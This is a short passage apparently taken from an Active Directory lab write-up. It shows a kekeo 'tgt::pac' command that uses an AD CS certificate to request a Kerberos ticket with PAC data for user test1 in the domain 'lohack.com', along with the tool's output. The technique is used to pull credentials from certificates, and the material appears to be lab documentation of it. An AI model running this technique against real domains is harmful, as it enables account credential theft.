 kekeo # tgt::pac /cname:ADCS-LOHACK-CA  /subject:test1 /castore:current_user  /domain:lohack.com
Realm        : lohack.com (lohack)
User         : test1@lohack.com (test1)
CName        : test1@lohack.com [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName        : krbtgt/lohack.com        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : RSA
[kdc] name: DC01.lohack.com (auto)
[kdc] addr: 10.10.21.2 (auto)
[kdc] Subject : DC01.lohack.com
[kdc] Serial  : 0200000000009b7a1afcb442a55c0200000059
[kdc] Validity: 2023/4/8 21:19:00 -> 2024/4/7 21:19:00
[kdc] Issuer  : com, lohack, lohack-ADCS-CA
*** Validation Informations ***
LogonTime              01d971269ab01f8c - 2023/4/17 20:17:40
LogoffTime             7fffffffffffffff -
KickOffTime            7fffffffffffffff -
PasswordLastSet        01d96ae618db09cb - 2023/4/9 21:20:47
PasswordCanChange      01d96baf4344c9cb - 2023/4/10 21:20:47
PasswordMustChange     7fffffffffffffff -
EffectiveName          test1
FullName               test1